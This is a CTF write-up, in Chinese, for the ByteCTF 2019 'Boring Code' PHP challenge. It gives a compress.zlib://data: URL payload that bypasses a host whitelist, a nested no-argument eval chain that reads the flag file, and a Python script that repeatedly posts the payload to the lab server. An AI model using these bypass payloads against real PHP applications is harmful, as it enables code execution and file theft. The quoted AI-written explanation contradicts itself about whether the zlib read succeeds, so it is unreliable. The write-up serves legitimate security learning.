
ByteCTF 2019 Boring Code

ByteCTF 2019 Boring Code
达达这题考了无参数rce 伪协议读取

flag就在主目录下
/code里的源码

解释
过滤了data://
有个parse_url($url)函数
检测url的host部分 是不是baidu.com
然后下面是无参
最终执行eval($code)
这里通过compress.zlib://伪协议进行文件读取
可以分解为:
compress.zlib://→ 这是 PHP 的流封装器,用于处理 zlib 压缩 的数据流(.gz格式)。data:→ 这是dataURI scheme,可以内嵌数据而非从文件或网络读取,常用于嵌入 base64 数据。
你可以把它理解为:
“把 base64 编码的内联数据当成 gzip 文件读取”
但是这里我们不需要base64编码
怎么使host=baidu.com
1 | url=compress.zlib://data:@baidu.com/plain,... |
这里通过compress.zlib://伪协议 …会被当做php代码执行
parse_url($url)解析
parse_url() 是 PHP 的一个内置函数,它把 URL 字符串解析成数组,包括这些部分:
scheme(协议)host(主机)path(路径)query(查询参数)- 等等
举个例子:
1 | parse_url("http://admin:pass@baidu.com/index.php?id=1"); |
会得到:
1 | [ |
那么
1 | parse_url("compress.zlib://data:@baidu.com/plain,..."); |
就会被解析为
[
1 | 'scheme' => 'compress.zlib', |
从而绕过preg_match(‘/baidu.com$/‘, $r[‘host’])
file_get_contents($url) 会干嘛?
file_get_contents() 会尝试打开:
1 | compress.zlib://data:@baidu.com/plain,echo(readfile(...)); |
本质上是这样理解的:
你让 PHP 打开一个以 zlib 格式压缩的文件流,它的位置是这个“伪造的路径”:
1 | data:@baidu.com/plain,echo(readfile(...)); |
但是!这个路径并不是真的访问网络地址或文件系统,而是一个伪造的字符串路径。
所以本质上是:
“打开名为
data:@baidu.com/plain,echo(readfile(...));的文件,并用 zlib 解压。”
❗ 重点:你传的其实不是有效的压缩数据!
所以当 PHP 去读这个“伪资源”时,会失败 —— 除非:
- 这个路径是你控制的真实压缩数据文件路径,或
- 你控制了服务器端怎样处理
compress.zlib://(例如绕过检查等)
🚨 所以最终会解析成:
1 | $code = file_get_contents("compress.zlib://data:@baidu.com/plain,echo(readfile(...));"); |
并尝试把读取的内容 zlib 解压。除非:
- 你有写入
/plain,...这个路径的权限并能生成有效 zlib 压缩流 - 或者服务器的
file_get_contents()实际没有执行真正的解压
否则 PHP 会报错,比如:
1 | Warning: file_get_contents(): zlib: data error |
✅ 但是你为什么还可以利用它?
你的目标可能并不是让 PHP 真正“读取一个有效的 zlib 文件”,而是:
- 伪造一个合法的 URL(通过
filter_var()) - 绕过
preg_match('/data:\/\//')检查(因为你用的是compress.zlib://data:) - 利用
@baidu.com让parse_url()得到host = baidu.com,绕过 host 白名单 - 利用某种漏洞(比如没有真正执行解压)来执行 eval 的 payload 内容
✅ 总结:这个 payload 会被解析成
| 部分 | 解析结果 |
|---|---|
| scheme | compress.zlib |
| user | data |
| host | baidu.com |
| path | /plain,echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv())))))))))))); |
file_get_contents |
尝试打开此路径并解压:"compress.zlib://data:@baidu.com/plain,echo(...));" |
eval($code) |
如果这个内容被成功读取,且通过函数嵌套校验和黑名单校验,则会被执行。 |
上面是ai解释的
总之就是eval会成功执行$code=echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));吧
compress.zlib://…会被file_get_contents() 用来“取回要 eval 的内容”。这个内容必须是合法的 PHP 表达式(满足嵌套函数+不过黑名单)。
即$code是 file_get_contents($url) 的返回内容 = 你嵌入的 echo(...) 代码
下面是一个无参rce绕过 执行eval($code)
这里主要是获得主目录的文件
paylaod:
url=compress.zlib://data:@baidu.com/plain,echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));
无参rce解析
localeconv()查看当前目录文件名
pos 取数组的第一项 即 .
scandir()——列出指定路径中的文件和目录(php5,7,8)
next将数组中的内部指针向前移动(其实就是到了数组里的下一个键和值) 这里是 ..
chdir()切换当前工作目录 这里切换到 .. 即上级目录
然后接着是通过读取时间戳 来获取 上级目录的 . 并通过scandir进行遍历
1 | chr(pos(localtime(time()))) |
time(): 获取当前时间戳(如1717047000)localtime(): 解析为时间数组 →[秒, 分, 时, ...]pos(): 取第一个元素(秒数,范围 0-59)chr()1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
: 将秒数转为ASCII字符
- 若秒数=47 → ASCII 47 = **`/`**(根目录符号)
- 若秒数=46 → ASCII 46 = **`.`**(当前目录符号)
通过这里就已经遍历了主目录各个文件
flag文件在最后一个元素
通过end读取 end()取数组最后一个元素 因为这里的flag在最后一个文件里 ctf题目的设计原因
最后使用readgzfile进行文件读取
因为要通过时间戳读取 当秒数为46 -> . 的时候才能够读取到flag
所以读取的时候可以使用 bp进行爆破 多线程发包
py脚本
```py
import requests
import datetime
import time
url = "http://node4.anna.nssctf.cn:28969/code/"
data = {
"url": "compress.zlib://data:@baidu.com/plain,echo(readgzfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));"
}
while True:
time.sleep(1)
print("成功发出请求,时间:", datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f'))
r = requests.post(url, data=data)
print("收到响应,时间:", datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f'))
print(f"响应耗时: {r.elapsed.total_seconds()} 秒")
if "flag" in r.text:
print("响应内容:")
print(r.text)
break

可以看到收到响应的时间为 46秒时 可以得到flag
bp爆破 多线程发包读取

borin_code+
多过滤了readfile time等 去看https://www.cnblogs.com/BOHB-yunying/p/11616311.html师傅的总结吧











